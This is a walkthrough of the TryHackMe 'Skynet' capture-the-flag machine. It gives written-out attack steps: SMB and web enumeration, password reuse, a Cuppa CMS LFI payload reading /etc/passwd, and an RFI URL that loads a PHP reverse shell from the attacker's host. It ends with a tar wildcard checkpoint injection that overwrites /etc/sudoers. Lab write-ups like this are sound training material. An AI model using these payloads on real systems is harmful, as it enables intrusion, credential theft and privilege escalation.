Today it is time to solve another challenge called “Skynet”. It is available at TryHackMe for penetration testing practice. The challenge is of medium difficulty if you have the right basic knowledge and are attentive to little details that are required in the enumeration process. The breakdown of the Machine with the redacted flags is as follow:
Level: Easy
Penetration Testing Methodology
- Network Scanning
- Nmap Scan
- Enumeration
- Enumerating HTTP service
- Enumerating SMB service
- Getting files from Anonymous Login
- Directory Bruteforce using dirb
- Enumerating the Squirrel Mail instance
- Getting the SMB share password
- Enumerating SMB service
- Getting web directory
- Directory Bruteforce using dirb
- Enumerating Cuppa CMS
- Exploitation
- Getting exploit from Searchsploit
- Reading the LFI/RFI Exploit
- Reading /etc/passwd file using LFI
- Exploiting RFI to get a shell as www-data
- Reading User Flag
- Privilege Escalation
- Enumerating Backup Files
- Exploiting Linux Wildcard
- Getting Root Shell
- Reading Root Flag
Walkthrough
There are 2 flags in this machine to discover. After Booting up the target machine from the TryHackMe: Skynet CTF Page, an IP will be assigned to the machine and will be visible on that page as well.
IP Address: 10.10.61.86
Network Scanning

We will start a nmap scan with the -sC for Default Scripts and -sV for Scanning Versions.
nmap -sC -sV 10.10.61.86

We have a bunch of services running on the target machine. We have the 22 (SSH), 80 (HTTP), 110 (POP3), 139/445 (SMB), 143 (IMAP).
Enumeration
We cannot enumerate SSH since we lack the credentials. Similarly, there seems to be a Mail Server setup that cannot be accessed from here. That leaves us with SMB and HTTP. We will begin our enumeration with HTTP. We see that there is a website loaded that looks like a search engine. We tried to tinker around with it but there wasn’t much to go on.
http://10.10.61.86

This meant we need to focus on SMB service for any further enumeration. We connected to the SMB service using the smbclient. We found two shares on the machine. Anonymous and Miles Dyson.
smbclient -L 10.10.61.86

Since Miles Dyson requires credentials, we tried to connect to the Anonymous share. After connecting to the share, we see that there is a text file by the name of attention.txt and a directory by the name of logs. In the logs directory, there were three text files containing 3 log files. We downloaded all the text files back to our local machine to observe them.
smbclient //10.10.61.86/anonymous ls get attention.txt cd logs ls get log1.txt get log2.txt get log3.txt

The attention.txt file reads that there has been a recent system malfunction that caused various passwords to be changed. It requests all the employees to change their passwords. The log files log2 and log3 were empty and log1 contains a list of possible passwords related to the Terminator Movie Franchise.
cat attention.txt cat log1.txt cat log2.txt cat log3.txt

Another step for enumeration is to perform a Directory Bruteforce. We used the dirb tool for performing the directory Bruteforce. We found a SquirrelMail directory. There is a possibility that the Mail service that we detected at the beginning from nmap might be a SquirrelMail instance.
dirb http://10.10.61.86

Opening the directory on the web browser we see that it was redirected to the Login page. Before trying a bunch of other options that can be used to Bruteforce the login, we tried to enter a bunch of default credentials and then eventually the username milesdyson and the password cyborg007haloterminator. This was the first password inside the log1.txt file that we acquired earlier.
http://10.10.61.86/squirrelmail/ Username: milesdyson Password: cyborg007haloterminator

After looking for mails inside the Inbox and Sent Box, we were able to procure the following mail. It says that the password for the milesdyson user has been changed after the malfunction. It gives us the updated password.
Password: )s{A&2Z=F^n_E.B`

Since we have the password for the private share of the milesdyson, we can use it to enumerate his files shared over SMB. We again use the smbclient to access milesdyson share. Among some pdfs about neural networks and AI, we found a directory by the name of notes. Inside the notes directory, we found some markdown files. Among them was a text file by the name of improtatnt.txt.
smbclient //10.10.61.86/milesdyson -U milesdyson
)s{A&2Z=F^n_E.B`
ls
cd notes
ls

The markdown files seemed to be the basic notes but the important file seemed to the text file. We transferred the file to our local machine. Upon reading we see that a directory is mentioned among other things in the to-do list.
get important.txt cat important.txt

We open the directory mentioned in the important.txt on our web browser and we found ourselves Miles Dyson Character’s picture and a brief introduction. He is the inventor/creator of Skynet. The AI that takes over mankind in Terminator Movie Franchise.
http://10.10.61.86/45kra24zxs28v3yd/

Since we couldn’t find any more clues or files in the directory by ourselves, we decided to perform a directory Bruteforce inside this newly founded directory. We found an administrator directory.
dirb http://10.10.61.86/45kra24zxs28v3yd/

Upon opening the administrator directory in the web browser, we see that it is an instance of Cuppa CMS. We are greeted with a login panel.
http://10.10.61.86/45kra24zxs28v3yd/administrator/

Exploitation
From our previous encounter with the Cuppa CMS in the Digital World Local Bravery Vulnhub Walkthrough, we know that it is vulnerable to a Local File Inclusion Attack. We open searchsploit and search for the exploit in CMS. After locating the exploit, we download the exploit text file to our local machine to take a closer look.
searchsploit cuppa searchsploit -m 25971.txt

Reading the text file for the exploit, we see that it is possible to read the Local files on the target machine by targeting the urlConfig parameter in the alertConfigField.php. The best part is that it doesn’t even warrant a login into the CMS.
cat 25971.txt http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt? http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd

We craft the URL to suit the IP Address of our target machine and see that we can read the /etc/passwd file on the target machine.
http://10.10.61.86/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd

From the text file of the exploit and the result of searchsploit, we know that it is possible to include a remote file similarly. This means that the CMS is vulnerable to the Remote File Inclusion attack as well. This will help as we will use the php reverse shell file that is found in Kali Linux and point at it through the target machine to exploit the RFI to get a shell on the target machine. We edited the php reverse shell file to include our local (VPN) IP Address and then used the python HTTP server one-liner to host the file.
nano php-reverse-shell.php python -m SimpleHTTPServer

We changed the IP address in the URL to accommodate the address of the now hosted php reverse shell. Before executing the exploit, we first need to create a Netcat listener on the port mentioned in the php reverse shell file. By default, it is 1234. Then execute the payload through the web browser as depicted below.
http://10.10.61.86/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.10.110.53:8000/php-reverse-shell.php

As soon as the exploit is executed, we get a shell on our Netcat listener. We use the id command to check the user and group details and found that the shell that we have procured is for the user www-data.
nc -lvp 1234 id

We move to the home directory to see what are various users created on the target machine. We see that there is a single user by the name of milesdyson. We found the user flag inside its home directory.
cd /home ls cd milesdyson cat user.txt

Privilege Escalation
While looking for the user flag, we see that there is a backups directory inside the milesdyson home directory. Traversing inside, we see that it has a shell script by the name of the backup.sh. Reading the shell file, we see that it contains a * wildcard. As covered by our Exploiting Wildcard for Privilege Escalation Article, we need to check the /etc/crontab file. We see that the backup shell script is scheduled to execute at intervals of 1 minute.
cd backups ls -la cat backup.sh cat /etc/crontab

There were multiple methods to get root from this vulnerability, we decided to use it to grant the sudoers permission instead of getting another shell. So, we moved to the directory that is being backed up and then created another shell script by the name of pavan.sh and entered the command inside it using echo. Then we proceeded to enter the checkpoint that will run the shell command when the tar will be backing up the directory. Using the sudo -l command we saw that the sudoers entry has been made. We just use the sudo bash command to get the root shell. We read the root flag to conclude the machine.
cd /var/www/html echo 'echo "www-data ALL=(root) NOPASSWD: ALL" > /etc/sudoers' > pavan.sh echo "/var/www/html" > "--checkpoint-action=exec=sh pavan.sh" echo "/var/www/html" > --checkpoint=1 sudo -l sudo bash cat /root/root.txt

Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on Twitter and LinkedIn
如有侵权请联系:admin#unsafe.sh